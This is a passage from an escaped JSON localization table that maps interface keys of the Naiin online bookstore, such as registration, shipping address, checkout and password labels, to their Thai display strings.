ic--preorder&quot;:&quot;\u0e1e\u0e23\u0e35\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c&quot;,&quot;topic--book-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d&quot;,&quot;topic--interesting-book-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08&quot;,&quot;topic--interesting-ebook-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08&quot;,&quot;topic--publisher&quot;:&quot;\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;topic--author&quot;:&quot;\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e35\u0e22\u0e19&quot;,&quot;topic--register-social&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e14\u0e49\u0e27\u0e22\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25&quot;,&quot;topic--register-email&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e14\u0e49\u0e27\u0e22\u0e2d\u0e35\u0e40\u0e21\u0e25&quot;,&quot;topic--create-account&quot;:&quot;\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;topic--connect-naiin&quot;:&quot;\u0e01\u0e32\u0e23\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--connect-account&quot;:&quot;\u0e01\u0e32\u0e23\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35 (\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e49\u0e27\u0e04\u0e38\u0e13\u0e08\u0e30\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49)&quot;,&quot;topic--billing-address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;topic--shipping-address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;topic--edit-myaccount&quot;:&quot;\u0e41\u0e01\u0e49\u0e44\u0e02\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;topic--home-page&quot;:&quot;\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e23\u0e01&quot;,&quot;topic--magazine&quot;:&quot;\u0e19\u0e34\u0e15\u0e22\u0e2a\u0e32\u0e23&quot;,&quot;topic--emagazine&quot;:&quot;\u0e2d\u0e35\u0e41\u0e21\u0e47\u0e01\u0e01\u0e32\u0e0b\u0e35\u0e19&quot;,&quot;topic--nonbook&quot;:&quot;\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c\u0e41\u0e2d\u0e19\u0e14\u0e4c\u0e01\u0e34\u0e4a\u0e1f&quot;,&quot;topic--Rating&quot;:&quot;\u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;topic--order-summary&quot;:&quot;\u0e2a\u0e23\u0e38\u0e1b\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;topic--delivery&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;topic--receipt-address&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;topic--want-delete-address&quot;:&quot;\u0e04\u0e38\u0e13\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e25\u0e1a\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e19\u0e35\u0e49\u0e43\u0e0a\u0e48\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48?&quot;,&quot;topic--thank-you-for-order&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d \u0e01\u0e31\u0e1a www.naiin.com&quot;,&quot;topic--order-details-for-order&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48&quot;,&quot;topic--search-results&quot;:&quot;\u0e1c\u0e25\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;topic--related-products&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e02\u0e49\u0e2d\u0e07&quot;,&quot;topic--description&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14&quot;,&quot;topic--tableofcontents-products&quot;:&quot;\u0e2a\u0e32\u0e23\u0e1a\u0e31\u0e0d&quot;,&quot;topic--preface-products&quot;:&quot;\u0e04\u0e33\u0e19\u0e33&quot;,&quot;topic--backcovercontents-products&quot;:&quot;\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e1b\u0e01\u0e2b\u0e25\u0e31\u0e07&quot;,&quot;topic--editorialreview-products&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e35\u0e22\u0e19&quot;,&quot;topic--publisherreview-products&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;topic--specialpromotions-products&quot;:&quot;\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e1e\u0e34\u0e40\u0e28\u0e29&quot;,&quot;topic--back issue&quot;:&quot;\u0e09\u0e1a\u0e31\u0e1a\u0e22\u0e49\u0e2d\u0e19\u0e2b\u0e25\u0e31\u0e07&quot;,&quot;topic--naiin-branches&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--naiin-store&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--others-news&quot;:&quot;\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e2d\u0e37\u0e48\u0e19\u0e46&quot;,&quot;topic--news&quot;:&quot;\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23&quot;,&quot;topic--free-ebook&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e1f\u0e23\u0e35&quot;,&quot;topic--download-app&quot;:&quot;\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14\u0e41\u0e2d\u0e1b&quot;,&quot;topic--others-promotions&quot;:&quot;\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e2d\u0e37\u0e48\u0e19\u0e46&quot;,&quot;topic--others-bookmate-review&quot;:&quot;\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2d\u0e37\u0e48\u0e19\u0e46&quot;,&quot;topic--faq-help&quot;:&quot;\u0e04\u0e33\u0e16\u0e32\u0e21\u0e17\u0e35\u0e48\u0e1e\u0e1a\u0e1a\u0e48\u0e2d\u0e22 \/ \u0e0a\u0e48\u0e27\u0e22\u0e40\u0e2b\u0e25\u0e37\u0e2d&quot;,&quot;topic--select&quot;:&quot;\u0e40\u0e25\u0e37\u0e2d\u0e01&quot;,&quot;topic--select-product&quot;:&quot;\u0e15\u0e31\u0e27\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;topic--order-details&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;topic--request-tax-invoice&quot;:&quot;\u0e02\u0e2d\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u0e2d\u0e34\u0e40\u0e25\u0e47\u0e01\u0e17\u0e23\u0e2d\u0e19\u0e34\u0e01\u0e2a\u0e4c&quot;,&quot;topic--tax-invoice-address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;topic--search-history&quot;:&quot;\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;topic--profile-picture&quot;:&quot;\u0e23\u0e39\u0e1b\u0e42\u0e1b\u0e23\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;topic--register-naiin&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--update-member&quot;:&quot;\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;topic--is-your-account&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48&quot;,&quot;button--send&quot;:&quot;\u0e2a\u0e48\u0e07&quot;,&quot;button--view-all&quot;:&quot;\u0e14\u0e39\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--read-more&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e15\u0e48\u0e2d&quot;,&quot;button--view-more&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07\u0e21\u0e32\u0e01\u0e02\u0e36\u0e49\u0e19&quot;,&quot;button--view-less&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07\u0e19\u0e49\u0e2d\u0e22\u0e25\u0e07&quot;,&quot;button--signin-with&quot;:&quot;\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22&quot;,&quot;button--register&quot;:&quot;\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19&quot;,&quot;button--use-new-information&quot;:&quot;\u0e43\u0e0a\u0e49\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;button--yes-verify-identity&quot;:&quot;\u0e43\u0e0a\u0e48, \u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e15\u0e31\u0e27\u0e15\u0e19&quot;,&quot;button--no-continue-registration&quot;:&quot;\u0e44\u0e21\u0e48, \u0e43\u0e0a\u0e49\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;button--agree&quot;:&quot;\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a&quot;,&quot;button--decline&quot;:&quot;\u0e1b\u0e0f\u0e34\u0e40\u0e2a\u0e18&quot;,&quot;button--add&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21&quot;,&quot;button--change&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19&quot;,&quot;button--edit&quot;:&quot;\u0e41\u0e01\u0e49\u0e44\u0e02&quot;,&quot;button--add-shipping-address&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--add-billing-address&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;button--apply-billing-address&quot;:&quot;\u0e19\u0e33\u0e44\u0e1b\u0e43\u0e0a\u0e49&quot;,&quot;button--buy-all&quot;:&quot;\u0e0b\u0e37\u0e49\u0e2d\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--clear-all-filter&quot;:&quot;\u0e25\u0e49\u0e32\u0e07\u0e04\u0e48\u0e32\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--delete&quot;:&quot;\u0e25\u0e1a&quot;,&quot;button--delete-all&quot;:&quot;\u0e25\u0e1a\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--clear-all-filters&quot;:&quot;\u0e25\u0e1a\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--proceed-purchase&quot;:&quot;\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--additional-buy&quot;:&quot;\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e0b\u0e37\u0e49\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21&quot;,&quot;button--click-to-select&quot;:&quot;\u0e04\u0e25\u0e34\u0e01\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e25\u0e37\u0e2d\u0e01&quot;,&quot;button--apply&quot;:&quot;\u0e43\u0e0a\u0e49\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;button--confirm-order&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;button--cancel&quot;:&quot;\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01&quot;,&quot;button--ok&quot;:&quot;\u0e15\u0e01\u0e25\u0e07&quot;,&quot;button--favorite-branch&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e0a\u0e2d\u0e1a&quot;,&quot;button--back-to-shipping-address-page&quot;:&quot;\u0e01\u0e25\u0e31\u0e1a\u0e2a\u0e39\u0e48\u0e2b\u0e19\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;button--next-step&quot;:&quot;\u0e02\u0e31\u0e49\u0e19\u0e15\u0e2d\u0e19\u0e16\u0e31\u0e14\u0e44\u0e1b&quot;,&quot;button--next&quot;:&quot;\u0e15\u0e48\u0e2d\u0e44\u0e1b&quot;,&quot;button--pay-now&quot;:&quot;\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--change-payment&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e27\u0e34\u0e18\u0e35\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--proceed-to-payment&quot;:&quot;\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--processing-payment&quot;:&quot;\u0e01\u0e33\u0e25\u0e31\u0e07\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--back-to-chat&quot;:&quot;\u0e01\u0e25\u0e31\u0e1a\u0e2a\u0e39\u0e48\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e0a\u0e17&quot;,&quot;button--back-to-main-menu&quot;:&quot;\u0e01\u0e25\u0e31\u0e1a\u0e2a\u0e39\u0e48\u0e40\u0e21\u0e19\u0e39\u0e2b\u0e25\u0e31\u0e01&quot;,&quot;button--back-to-login-page&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a&quot;,&quot;button--back-to-news&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21&quot;,&quot;button--back-to-promotions&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19&quot;,&quot;button--back-to-bookmate-review&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;button--back-to-order-history&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;button--write-a-review&quot;:&quot;\u0e40\u0e02\u0e35\u0e22\u0e19\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;button--send-a-review&quot;:&quot;\u0e2a\u0e48\u0e07\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;button--checkavailableatstores-product&quot;:&quot;\u0e14\u0e39\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e21\u0e35\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--sampleread-product&quot;:&quot;\u0e17\u0e14\u0e25\u0e2d\u0e07\u0e2d\u0e48\u0e32\u0e19\u0e17\u0e35\u0e48 Naiin App&quot;,&quot;button--sampleread-book&quot;:&quot;\u0e17\u0e14\u0e25\u0e2d\u0e07\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;button--search&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;button--view-maps&quot;:&quot;\u0e14\u0e39\u0e41\u0e1c\u0e19\u0e17\u0e35\u0e48&quot;,&quot;button--save&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01&quot;,&quot;button--check&quot;:&quot;\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a&quot;,&quot;button--confirm&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19&quot;,&quot;button--request-inform-payment&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--edit-order&quot;:&quot;\u0e41\u0e01\u0e49\u0e44\u0e02\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;button--setting&quot;:&quot;\u0e15\u0e31\u0e49\u0e07\u0e04\u0e48\u0e32&quot;,&quot;button--all&quot;:&quot;\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--tag&quot;:&quot;\u0e41\u0e17\u0e47\u0e01&quot;,&quot;button--product-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--view-point&quot;:&quot;\u0e14\u0e39\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21&quot;,&quot;button--view-coupon&quot;:&quot;\u0e14\u0e39\u0e04\u0e39\u0e1b\u0e2d\u0e07&quot;,&quot;button--free-read&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e1f\u0e23\u0e35&quot;,&quot;button--add-to-cart&quot;:&quot;\u0e43\u0e2a\u0e48\u0e15\u0e23\u0e30\u0e01\u0e23\u0e49\u0e32&quot;,&quot;label--email&quot;:&quot;\u0e2d\u0e35\u0e40\u0e21\u0e25&quot;,&quot;label--password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--current-password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e1b\u0e31\u0e08\u0e08\u0e38\u0e1a\u0e31\u0e19&quot;,&quot;label--new-password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;label--confirm-password&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--confirm-data&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25&quot;,&quot;label--show-password&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--forgot-password&quot;:&quot;\u0e25\u0e37\u0e21\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--change-password&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--remember-password&quot;:&quot;\u0e08\u0e33\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--set-new-password&quot;:&quot;\u0e15\u0e31\u0e49\u0e07\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;label--login&quot;:&quot;\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a&quot;,&quot;label--login-with-social&quot;:&quot;\u0e2b\u0e23\u0e37\u0e2d\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e1a\u0e31\u0e0d\u0e0a\u0e35&quot;,&quot;label--birthDate&quot;:&quot;\u0e27\u0e31\u0e19\u0e40\u0e01\u0e34\u0e14&quot;,&quot;label--mobile&quot;:&quot;\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d&quot;,&quot;label--display-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;error--display-name-min&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;error--display-name-max&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;label--display-name-note&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e22\u0e32\u0e27\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e41\u0e1b\u0e25\u0e07\u0e44\u0e14\u0e49\u0e20\u0e32\u0e22\u0e2b\u0e25\u0e31\u0e07&quot;,&quot;label--get-news-and-promotions&quot;:&quot;\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;label--reset-password&quot;:&quot;\u0e23\u0e35\u0e40\u0e0b\u0e47\u0e15\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--reset&quot;:&quot;\u0e23\u0e35\u0e40\u0e0b\u0e47\u0e15&quot;,&quot;label--person-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;label--individual-person&quot;:&quot;\u0e1a\u0e38\u0e04\u0e04\u0e25\u0e18\u0e23\u0e23\u0e21\u0e14\u0e32&quot;,&quot;label--juristic-person&quot;:&quot;\u0e19\u0e34\u0e15\u0e34\u0e1a\u0e38\u0e04\u0e04\u0e25&q